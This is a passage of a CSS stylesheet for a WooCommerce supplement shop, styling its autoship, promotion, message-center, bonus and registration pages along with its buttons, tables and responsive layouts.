  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  text-transform: uppercase;
  white-space: normal;
  word-wrap: break-word;
  background-color: #78909c;
  color: #fff;
  display: inline-block;
  margin: 10px 0px;
}

.vg-read-more:hover,
.vg-read-more:active,
.vg-read-more:focus {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  color: #fff !important;
}

body.single .read-more-btn {
  -webkit-box-shadow: 1px 0px 8px 1px #0000002e;
  -moz-box-shadow: 1px 0px 8px 1px #0000002e;
  box-shadow: 1px 0px 8px 1px #0000002e;
}

/* ticket product css*/
#product-39867 p.stock.in-stock {
  display: block;
}

body.single-product.postid-39867 #reviews,
body.single-product.postid-39867 hr.style-four {
  display: none;
}

.single-product div.product .woocommerce-product-rating a {
  font-weight: 400 !important;
  text-decoration: none !important;
  font-size: 0.7em;
}

.star-rating {
  font-size: 0.7em !important;
}

#main #reviews .commentlist li .comment_container .comment-text {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 10px;
}

#reviews .commentlist {
  margin-top: 30px;
}

#main #reviews .commentlist li {
  margin-bottom: 1.5em;
}

#main #reviews .commentlist li .avatar {
  height: auto;
  width: 50px;
  border-radius: 50%;
  margin-right: 10px;
}

a.button.add_to_cart_button.simple_product_css {
  margin: 0 !important;
  background: #de3818;
  color: #ffffff;
}

a.button.add_to_cart_button.simple_product_css:hover {
  margin: 0 !important;
  background: #bfa9a9;
}

body.single .single-buttons-wrap {
  display: inline-block;
}
body.single .single-buttons-wrap a.button.add_to_cart_button {
  margin: 0px auto 10px !important;
  background: #de3818;
  color: #fff;
}

body.single .single-buttons-wrap a.button.add_to_cart_button:hover,
body.single .single-buttons-wrap a.button.add_to_cart_button:focus {
  background: #eeeeee;
  color: #000000;
}

body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn {
  background: #f5dd9a;
  color: #000000;
}

body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn:hover,
body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn:focus {
  background: #ffc107;
}

.postid-45173 video#myvideo_html5_api,
.postid-45174 video#myvideo_html5_api,
.postid-45175 video#myvideo_html5_api {
  width: 560px;
  height: 360px;
  padding-top: 0px !important;
}

.postid-45173 div#myvideo,
.postid-45174 div#myvideo,
.postid-45175 div#myvideo {
  width: 560px;
  height: 360px;
  margin: 50px auto;
  padding-top: 0px !important;
}

a.compare-list-link {
  display: block;
}

.single-product div.product form.cart {
  display: inline-block;
}

.single-product div.product form.jgtb-add-to-subscription {
  display: inline-block;
}

.single-product div.product #add_to_smartship_btn_id {
  margin: 0px 5px 0px;
}

span#first-payment-span {
  font-size: 75%;
  font-weight: 700;
}

/* hidden smartship label for simple product */
body.single-product.postid-600 .first-payment-date {
  display: none;
}

/*------------------------------------------*/
/*       Shopping cart page
/*------------------------------------------*/
.cart-collaterals table.shop_table_responsive tr td {
  border-bottom: 1px solid #e4e4e4;
}

.wp-video {
  margin: 0 auto;
}

/*------------------------------------------*/
/*       6 FOR FREE Page
/*------------------------------------------*/

.header_hor
  .l-canvas.titlebar_none.sidebar_none
  .l-header.pos_fixed
  ~ .l-main
  .l-section:first-child {
  padding-top: 0px !important;
}

section.six-for-free {
  padding-bottom: 0 !important;
}

section.for-gif .l-section-h {
  max-width: 1900px;
}

.div-for-gif {
  margin-top: 60px;
}

.six-for-free h1 {
  font-size: 40px;
  margin-top: 30px;
  color: #000000;
}

section.six-for-free h1 i.fa {
  margin: 0 15px;
}

.six-for-free h2 {
  font-size: 35px;
}

.six-for-free h3 {
  font-size: 25px;
  margin-top: 10px;
  line-height: 32px;
}

.six-for-free p {
  font-size: 25px;
  margin: 10px 0px;
  line-height: 30px;
}

section.six-for-free .w-btn-wrapper.align_center {
  padding-top: 80px;
}

.for-free-image {
  padding-top: 60px;
}

.autoship-detail-btn {
  margin-top: 50px;
}

section.autoship-random .l-section-h {
  max-width: 1260px !important;
}

.six-for-free.autoship-paddings {
  padding-left: 20% !important;
  padding-right: 20% !important;
}

.custom-omega4-block p {
  font-size: 16px !important;
  line-height: 23px !important;
}

/*------------------------------------------*/
/*       Company info Page
/*------------------------------------------*/

.first-info-row {
  padding: 50px 100px 50px;
  color: white;
}

.first-info-row h2 {
  color: white;
  font-size: 48px;
  margin-bottom: 30px;
}

.second-info-row {
  color: white;
  padding: 4% 100px 8%;
  /*background: #0c1c33;
  opacity: 0.8;
  padding: 50px 100px 50px;*/
}

.second-info-row h3 {
  margin-bottom: 35px;
  color: white;
  background-color: rgba(0, 0, 0, 0);
}

.entry-content .contact-info-sec .l-section-h {
  padding-bottom: 0px !important;
}

/*------------------------------------------*/
/*       Vita Gold Page
/*------------------------------------------*/

#page .main-sec {
  min-height: 720px;
  -webkit-box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  -moz-box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  padding: 50px;
}

.g-cols-second {
  padding-top: 50px;
}

#page .main-sec,
#page .last-section {
  padding: 50px;
}

#page .main-sec.l-section-img,
.upb_row_bg {
  background-size: 555px;
}

#page .main-sec h2 {
  text-transform: capitalize;
  font-size: 50px;
  margin: 10px 0px;
}

#page p + h3,
.entry-content p + h4 {
  margin-top: 1.2em;
}

.vita-gold-single-img img {
  width: 400px;
}

.inner-circle {
  background-image: url(./images/sivikrugovi.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  position: relative;
  height: 440px;
  max-height: 440px;
  margin-top: 50px;
}

.wpb_text_column.text-into-img {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 40px;
  display: block;
  padding-top: 80px;
  text-align: center;
}

.text-into-img h3 {
  font-size: 42px;
  color: #000;
  position: relative;
}

.text-into-img h3:before {
  content: "";
  background-image: url(./images/arrows-up.png);
  display: inline-block;
  background-repeat: no-repeat;
  height: 58px;
  width: 79px;
  position: relative;
  margin-right: 5px;
  top: -6px;
}

.text-into-img h3:after {
  content: "";
  background-image: url(./images/arrows-down.png);
  background-size: 70% 60%;
  display: inline-block;
  background-repeat: no-repeat;
  height: 29px;
  width: 39px;
  position: absolute;
  margin-left: 10px;
}

.text-into-img blockquote {
  border: none;
}

div.before-section {
  padding: 30px 90px 50px;
}

.quotes-div {
  background-image: url(./images/gold.png);
  background-repeat: no-repeat;
  background-position: center right;
  background-size: contain;
  position: relative;
  display: inline-block;
  width: 100%;
}

.quotes-div img {
  width: 350px;
}

.into-quotes {
  padding-top: 90px;
  font-size: 30px;
  text-align: center;
  line-height: 2;
  color: black;
}

.into-quotes h3 {
  line-height: 1.4;
  font-weight: 300;
  color: black;
  clear: none;
  font-size: 0.8em;
}

#page .last-section {
  min-height: 1135px;
}

#page .last-section .l-section-img,
#page .last-section .upb_row_bg {
  background-size: 55% !important;
  background-repeat: no-repeat;
  opacity: 0.4;
}

.quotes-div-two {
  position: relative;
  display: inline-block;
  width: 100%;
}

.quotes-div-two img {
  width: 325px;
}

.into-quotes-two {
  position: relative;
}

span.quote {
  background-image: url(./images/navodnici1.png);
  background-repeat: no-repeat;
}

.into-quotes-two h3:first-child {
  padding: 60px 20px;
  clear: none;
}

.into-quotes-two h3:last-child {
  line-height: 2;
  clear: none;
}

/*------------------------------------------*/
/*       Autoship Page
/*------------------------------------------*/

.six-for-free .l-section-h .i-cf {
  padding-bottom: 0px !important;
}

.six-for-free a.read-more-btn {
  color: #646464 !important;
}

.autoship-row {
  padding: 10px 90px 0px !important;
}

.w-btn.read-more-btn,
.to-autoship-btn.vc_btn3-center a {
  color: #545352 !important;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  background-color: transparent !important;
  border: 3px solid #a9a8a8 !important;
  border-radius: 10em;
  text-decoration: none;
  background-image: none;
  margin-top: 30px;
}

.w-btn.read-more-btn:hover,
.w-btn.read-more-btn:focus,
.to-autoship-btn a:hover,
.to-autoship-btn a:focus {
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  color: #db4d24 !important;
}

.to-autoship-btn.vc_btn3-center a {
  text-decoration: none !important;
  font-size: 18px;
}

section#autoship-header {
  padding: 60px 0px 70px;
}

.aship-header {
  text-align: center;
}

#autoship-products {
  padding-bottom: 60px;
}

/*------------------------------------------*/
/*      Autoship results Page
/*------------------------------------------*/

.autoshipContainerSecond {
  padding: 50px 0;
}

table.tableAutoship {
  background: #fff7de;
}

table.table.tableAutoship thead {
  background: #f1e5b8;
}

h4.autoshipTitle {
  text-align: center;
  text-decoration: underline;
}

h6.autoshipInfo {
  font-weight: 700;
}

.autoshipContainerFirst .order-actions a.button.view {
  display: none !important;
}

.autoshipContainerFirst th.subscription-id.order-number {
  padding: 5px 0px 10px;
}

.autoshipContainerFirst td.subscription-id.order-number {
  padding: 10px 0;
}

.autoshipContainerFirst a.button.cancel {
  border: 1px solid #f44336;
  color: #f44336;
  border: 1;
  padding: 5px 15px;
  border-radius: 3px;
}

.autoshipContainerFirst a.button.cancel:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #f44336;
  color: #fff;
}

/*------------------------------------------*/
/*       Vision & Mission Page
/*------------------------------------------*/

.vision-mision-img {
  width: 100%;
}

/***** promo page ******/
.one-half.title-promo h2 {
  font-size: 105px;
  margin-top: 0px;
  letter-spacing: 15px;
}

.title-promo h3 {
  font-size: 24px;
  font-weight: 300 !important;
  margin-bottom: 0px;
}

/*------------------------------------------*/
/*       Bank funding page
/*------------------------------------------*/

.bank-info-table table:not(.has-background) tbody td {
  background-color: #f5f5f5;
}

/*------------------------------------------*/
/*       Promotions Page
/*------------------------------------------*/

section#present-scetion-st {
  padding-bottom: 80px;
  padding-top: 80px;
}

h3.promo_heading {
  font-weight: normal;
  margin-top: 0;
  border-bottom: 2px solid transparent;
  position: relative;
  margin-bottom: 20px;
  color: #444444;
  text-align: center;
}

h3.promo_heading:before {
  content: "";
  display: block;
  border-top: 2px solid #e94e0f;
  width: 100%;
  height: 2px;
  position: absolute;
  top: 50%;
  z-index: 1;
}

h3.promo_heading span {
  padding: 0 10px;
  position: relative;
  display: inline-block;
  z-index: 1;
  background-color: #ffffff;
  font-size: 28px;
}

section#present-scetion-nd {
  padding-bottom: 80px;
}

.promo-col {
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}

.contest {
  flex-direction: column;
  min-height: 360px;
  margin: 15px 0px 15px;
  padding: 30px 25px;
  background: #fff;
  -webkit-box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  font-size: 16px;
}

.contest h2 {
  margin-top: 0px;
  margin-bottom: 20px;
  font-size: 35px;
  color: #e94e0f;
}

.contest h3 {
  margin-bottom: 0px;
  font-size: 25px;
}

.bottom-btn {
  position: absolute;
  bottom: 30px;
  left: 50%;
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.spl-modal {
  position: fixed !important;
}

.qualiti-of-img img {
  -webkit-box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
  -moz-box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
  box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
}

section.mis-and-vis {
  padding-top: 90px !important;
  padding-right: 90px !important;
  padding-bottom: 90px !important;
  padding-left: 90px !important;
}

.woocommerce .products .product .star-rating {
  display: none;
}

/*------------------------------------------*/
/*       Product List Page
/*------------------------------------------*/

table.table-product-list thead tr th {
  text-align: center;
}

table.table-product-list thead tr th:first-child {
  text-align: right;
  padding-right: 12%;
}

table.table-product-list img {
  width: 135px !important;
  max-width: 100%;
  display: block;
}

section.autoship-row .woocommerce ul.products li span.price {
  width: 100%;
  margin-left: 5px;
}

/*------------------------------------------*/
/*       Safari browser Hacks
/*------------------------------------------*/

.title-green:not(:root:root),
.title-gold:not(:root:root) {
  clear: both;
  border-left: 0px;
  border-right: 0px;
  border-top: 0px;
  border-bottom: 12px;
}

.memeberslist:not(:root:root) {
  height: 305px;
}

.vita-gold-products-text p:not(:root:root),
.vitagold-home-div-text p:not(:root:root) {
  font-family: inherit !important;
}

.shop-megamenu .row:not(:root:root) {
  flex-flow: row;
}
.row.more-home-videos:not(:root:root) {
  display: inline-block;
}

.production-page-p:not(:root:root) {
  font-family: inherit !important;
  font-weight: bold;
}

/*
.join-us-tips:not(:root:root){
  display: inline-block;
}
*/

/*------------------------------------------*/
/*       Message Center Page
/*------------------------------------------*/

.memeberslist {
  height: 305px;
  overflow-y: auto;
  margin-bottom: 30px;
}

.hidden,
.users-message-rols {
  display: none;
}

a#fep-menu-directory {
  display: none;
  visibility: hidden;
}

.memeberslist.hideMember .class-rep,
.memeberslist.hideCustomer .class-cus {
  display: none;
}

.for-search-all {
  margin-top: 10px;
}

.for-check-first {
  float: left;
  margin-right: 4px;
  clear: both;
}

.for-check-first input {
  -ms-transform: scale(2);
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  width: 10px;
  margin: 12px 5px 10px !important;
}

.for-check-second {
  float: left;
  display: inline-block;
  width: 85%;
  margin-bottom: 10px;
  line-height: 17px;
}

.for-check-second p {
  margin: 0px;
  font-size: 16px;
}

.for-check-second p.second {
  color: #b9b2b2;
  font-size: 14px;
}

.memeberslist .customer,
.memeberslist .member {
  width: 100%;
  clear: both;
}

.users-message-rols .for-search {
  margin-top: 5px;
}

.users-message-rols hr {
  clear: both;
  margin-top: 10px;
  margin-bottom: 15px;
}

#fep-header {
  border: none;
  width: 100%;
  margin-bottom: 35px;
  margin-top: 30px;
}

p.intro {
  font-size: 14px;
  line-height: 17px;
}

.l-titlebar.imgsize_cover.size_medium.color_alternate {
  display: none;
}

#fep-footer {
  border: none;
}

form.fep-form-newmessage button#message_content-html {
  display: none;
}

ul.token-input-list-facebook {
  width: 100% !important;
}

ul.token-input-list-facebook li input {
  box-shadow: none;
}

td.dataTables_empty {
  color: red;
  border: 0px;
  font-weight: bold;
  font-size: 15px;
  margin-top: 5px;
}

p.formc {
  display: inline-block;
}

#example_wrapper,
#second-example_wrapper {
  margin-top: 15px;
}

/** Form **/

.users-message-rols input[type="text"],
.users-message-rols input[type="search"] .users-message-rols select,
#box-for-message input[type="text"],
#box-for-message select,
.otherMembandCust select {
  line-height: 37px;
  height: 37px;
  box-shadow: none;
}

.front-end-pm-form .fep-form-field {
  margin-bottom: 5px;
}

.front-end-pm-form a.clear-all {
  background-color: #e94d0f70;
  border: 1px solid #e94d0f;
  margin: 10px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  display: inline-block;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #000 !important;
}

.front-end-pm-form .fep-field {
  display: inline-block;
  width: 100%;
}

.fep-form-field.fep-form-field-message_content
  .fep-label
  label[for="message_content"] {
  position: absolute;
}

input#fep_upload {
  width: 100%;
  margin: 5px auto;
}

a.fep-attachment-field {
  background-color: #3333339c;
  border: 1px solid #333;
  display: inline-block;
  margin: 5px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #fff !important;
}

a#fep-attachment-field-add {
  background-color: rgba(160, 181, 111, 0.65);
  border: 1px solid #333;
  display: inline-block;
  margin: 5px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #000 !important;
  float: left;
}

#fep_upload #p-0 input,
#fep_upload #p-1 input,
#fep_upload #p-2 input,
#fep_upload #p-3 input {
  width: 100%;
}
#fep-menu .fep-button,
.fep-button,
.fep-button-active {
  padding: 5px 16px;
  font-size: 14px;
}

.show_hide,
.show_hide_second {
  background-color: transparent;
  border: 1px solid #666;
  padding: 5px;
  line-height: 5px;
  margin-top: -5px;
}

.show_hide:hover,
.show_hide:active,
.show_hide:focus,
.show_hide_second:hover,
.show_hide_second:active,
.show_hide_second:focus {
  color: #000000 !important;
}

/** User Manual **/

/* message center div for customer and member */
.manual-div {
  margin: 0px auto 20px;
  border-bottom: 1px solid #9c9c9c;
  float: none;
}

.user-manual {
  margin-top: 20px;
  padding-bottom: 20px;
  display: none;
}

.user-manual p,
.user-manual ul li {
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 5px;
}

.plus:after {
  content: " +";
  vertical-align: middle;
}

.minus:after {
  content: " -";
}

#box-for-message #fep-menu {
  margin-bottom: 10px;
}
#box-for-message .fep-filter select {
  margin: 10px auto;
}
#box-for-message #fep-content h2 {
  font-size: 22px;
}

.fep-message-table.form .fep-table.fep-action-table div button.fep-button {
  margin-left: 10px;
  vertical-align: text-top;
}

.fep-message-table.form #fep-table input.sel_all {
  margin-right: 10px;
}

#fep-content a {
  text-decoration: none !important;
}

.fep-per-message .fep-message .fep-message-title-heading,
.fep-message-content.fep-message-content-own p {
  font-size: 18px;
}

.fep-message-content.fep-message-content-own,
.fep-per-message {
  font-size: 12px;
}

#box-for-message #fep-wrapper .fep-message .fep-message-title-heading {
  font-size: 17px;
}

/* Inbox style */

#fep-content .fep-message-table .fep-column.fep-column-author,
#fep-content .fep-message-table .fep-column.fep-column-title {
  vertical-align: middle;
}

#fep-content
  .fep-message-table
  .fep-column.fep-column-author
  span.fep-message-author {
  font-weight: bold;
  color: #ab671b;
}

#fep-content .fep-message-table .fep-table .fep-message-date {
  font-size: 13px;
}

#fep-content .fep-message-table .fep-column.fep-column-title span a {
  color: #000000;
  font-weight: bold;
}

#fep-content .fep-message-table .fep-column.fep-column-title span.fep-strong a {
  color: #c14a4a;
}

.fep-table .fep-message-excerpt {
  opacity: 0.4;
}

.fep-unread-class {
  padding: 0 5px;
  height: 15px;
  line-height: 15px;
}

.fep-per-message.fep-per-message-admin p,
.fep-message-content.fep-hide-if-js p {
  font-size: 18px;
}

#wp-message_content-editor-tools .wp-editor-tabs {
  visibility: visible;
}
#fep-content .fep-success {
  background-color: #77bf8f;
  border-color: #528852;
}

#fep-header .fep_unread_message_count_text {
  color: #e83a5b;
}

/** Message info in header **/

.msg-div {
  display: inline-table;
}

#menu-top-menu .msg-div span.glyphicon {
  font-size: 23px;
  padding: 0px 5px;
  text-align: center;
  vertical-align: sub;
}

#menu-top-menu span.fep_unread_message_count {
  background: #e94d0f;
  width: 16px;
  height: 16px;
  line-height: 17px;
  position: absolute;
  top: -13px;
  right: -2px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  font-size: 13px;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
}

.msg-div .counter span.fep_unread_message_count_hide_if_zero {
  display: none !important;
}

.msg-div
  .counter
  span.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: block !important;
}

/*------------------------------------------*/
/*       Bonus page
/*------------------------------------------*/
/* for responsive table for bonus */
.for-table-scroll {
  overflow-x: auto;
}

/* table row on bonus page */
.sc-quantum-qualification table tr.no-customers td {
  background-color: #c0392b !important;
}

.sc-quantum-qualification table tr td {
  border-top: 1px solid #cacaca;
}
.sc-quantum-qualification table tr:hover td {
  background-color: #d2d2d2 !important;
  color: inherit !important;
}

select#payment_id {
  width: 100%;
  height: 40px;
}

/*------------------------------------------*/
/*       CUSTOM STYLE
/*------------------------------------------*/

.show_hide,
.show_hide_two {
  display: none;
}

.for-open-close {
  display: inline-block;
  float: right;
}

label.full-label {
  display: block;
  margin-top: 15px;
}

/* for postcode */
td.countcode {
  width: 100px;
  display: inline-block;
  margin-right: 15px;
  border: none;
}

input#min-memb,
input#max-memb {
  width: 100px;
  display: inline-block;
  float: left;
}

td.countcode p {
  display: inline-block;
  float: left;
  margin-top: 7px;
  margin-right: 15px;
}

td.sorting_1 input[type="checkbox"] {
  -ms-transform: scale(2);
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  width: 12px;
  margin: 12px 10px 10px !important;
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-friday-br--40- {
  border-color: transparent transparent #1d1c1c transparent;
}

/** add for ticket product 26.5.2018 **/
section#ticket-sec .l-section-h.i-cf {
  max-width: 1220px !important;
}

.woocommerce-variation-add-to-cart-disabled,
a.w-toplink.active {
  display: none;
}

/* CUSTOM STYLE FROM IMPREZA THEME */
#header-slider-sec .carousel-inner > .item > a img {
  width: 100%;
}

/*Chrome and Safari detection*/
#health-sec:not(*:root),
#about-sec:not(*:root),
#management-sec:not(*:root) {
  will-change: transform;
}

/** custom Popup **/
#myModaltest .session-con .modal-body h3 {
  font-size: 18px;
  font-weight: bold;
}

#myModaltest .session-con .modal-body p {
  font-size: 15px;
}

#myModaltest .session-con img {
  width: 120px;
}

.fep-message-content table td {
  border-color: transparent;
}

table.variations {
  table-layout: auto !important;
}

table.variations label {
  display: block;
  color: black;
  position: relative;
  text-align: left;
}

select#language {
  width: 50%;
}

form.variations_form.cart {
  border: none !important;
}

.woocommerce .sidebar_none .cart .single_variation_wrap {
  padding-left: 0px;
  padding-top: 0;
}

.product-type-variable .woocommerce-product-details__short-description {
  margin-bottom: 0px !important;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
  margin-top: 18px !important;
}

a.button.product_type_variable.add_to_cart_button {
  width: 100%;
  font-size: 18px;
  font-weight: 400;
}

/* for mini cart */
a.hiddenDesc {
  display: none;
}

/* style for catalogs pdf button */
a.for-catalog {
  border: 1px solid black;
  padding: 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  margin-top: 10px;
  color: black;
}

a.for-catalog:hover {
  background: rgba(61, 120, 40, 1);
  background: -moz-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(61, 120, 40, 1)),
    color-stop(31%, rgba(88, 137, 56, 1)),
    color-stop(68%, rgba(139, 176, 88, 1)),
    color-stop(100%, rgba(180, 210, 111, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d7828', endColorstr='#b4d26f', GradientType=1);
  color: #ffff !important;
}

a.for-catalog i.fa.fa-file-pdf-o {
  margin-left: 15px;
}

/* css for p button */
.link-for-pro {
  background: #71706c;
  padding: 2px 5px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: white;
  position: absolute;
  bottom: 40px;
}

.link-for-pro:hover {
  background: #c9c8c1;
  color: #0c0b0b;
}

.registerBtn {
  font-size: 18px !important;
  padding: 14px 90px !important;
  margin-top: 25px;
  font-weight: 700 !important;
}

a.splogin-trigger:hover {
  background: black !important;
}

.fep-announcement-content table td {
  border: none;
}

/* vertical spacing between columns */
[class*="col-"] {
  margin-bottom: 30px;
}

/* Demo backgrounds and styling */
.login-supp-sec {
  padding-bottom: 0px !important;
}

/* Danish flag removed */
li#menu-item-29027 {
  display: none;
}

table.variations tr td:first-child {
  display: none;
}

/* hidde notification for your cart is empty*/
.woocommerce-info:nth-child(2) {
  /*display: none;*/
}

/* style for radio buttons (shipping part) */
.woocommerce .checkout .shop_table tfoot th,
td[data-title="Shipping"] {
  font-size: 1em !important;
}

/* for geo ip template */
.imgComming {
  margin: 150px 0;
}
.imgComming img {
  margin: 0 auto;
}

p#billing_comp_field,
p#shipping_comp_field {
  display: none;
}

/* reCapcha */
.grecaptcha-badge {
  visibility: hidden;
}

body.woocommerce-cart td.product-quantity .quantity input {
  margin-top: 6px;
}

.memberfee4-title h1 {
  color: #59656d;
  line-height: 80px;
  padding-top: 15%;
  font-size: 70px;
}

.brochure {
  margin-top: 15px;
  display: inline-block;
  background-color: #fbc02d;
}

/* for wcommerce notification bar */
.woocommerce-error {
  background-color: #e2401cbf !important;
}

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
  background-color: #0f834dbd !important;
  margin: 15px !important;
}

/*request wire transfer*/
#tabla-balancewiretransfer_wrapper,
#tabla-balancenbaccount_wrapper,
#tabla-balancepointaccount_wrapper,
#tabla-balancertaccount_wrapper,
#tabla-balanceovaccount_wrapper {
  padding-bottom: 40px;
}

/*------------------------------------------*/
/*      Social Media Guidelines Page
/*------------------------------------------*/

.can-cant {
  padding: 30px 20px 30px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
}

.can-cant img {
  width: 80%;
  margin: 0 auto;
  position: relative;
  display: block;
  margin-top: 30px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
}

.good-bad {
  text-align: center;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
  margin-top: 50px;
  padding: 30px 0px;
}

.good-bad img {
  width: 350px;
  margin: 25px auto;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}

.smg-boxes,
.smg-boxes h2,
.good-bad h3 {
  color: #ffffff;
}
.smg-boxes ul {
  margin-left: 1.7em;
}
.smg-boxes ul li {
  margin-bottom: 10px;
}

/*------------------------------------------*/
/*      New easy registration Page
/*------------------------------------------*/

input[name="SubmitButton"] {
  text-transform: inherit;
}

.birthday-customer {
  display: inline-block;
  position: relative;
  margin-right: 12px;
}

.easy-register {
  float: left !important;
}

#registration-section {
  padding-top: 95px;
  margin-bottom: 50px;
}

body.page-id-58 .l-section-h {
  padding: 0px;
}

/*------------------------------------------*/
/*      Unsubscribe email for PM Page
/*------------------------------------------*/

section#unfollow-pm {
  padding-top: 115px;
  padding-bottom: 50px;
}

section#unfollow-pm h2 {
  margin-bottom: 45px;
  font-size: 34px;
}

section#unfollow-pm h5 {
  font-size: 20px;
}

section#unfollow-pm img {
  margin: 0 auto;
}

@media screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  #supplements-sec.second-supplements-sec img {
    top: 0px;
  }
}

@media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  #supplements-sec.second-supplements-sec {
    padding-bottom: 30px;
  }
}

@media (max-width: 767px) {
  h4.welcometag {
    font-size: 28px;
    line-height: 35px;
  }
  p.intone,
  p.pone {
    font-size: 23px;
    line-height: 27px;
  }
  p.pfour {
    line-height: 32px;
    font-size: 25px;
  }
  #supplements-sec .not-logged-intro {
    padding-bottom: 35px;
  }
  .sectiontext {
    padding-bottom: 15%;
  }
}

/*------------------------------------------*/
/*      Events Page
/*------------------------------------------*/

.logo #site-title {
  border: 4px solid white;
  display: inline-block;
  text-transform: uppercase;
  color: white;
  padding: 0.5em;
  font-size: 2em;
  letter-spacing: 8px;
}

.sub-logo #site-description {
  text-transform: uppercase;
  letter-spacing: 5px;
  font-size: 0.7em;
  color: white;
  margin-top: 2em;
}

/*--------------------------------------*/
/*  Header Events
/*----------------------------------------*/

.events-banner {
  min-height: 600px;
  background-color: black;
  position: relative;
  z-index: 1;
}

.events-banner .banner_bg {
  background-image: url(./images/bg_banner-main.jpg);
  background-repeat: no-repeat;
  opacity: 0.15;
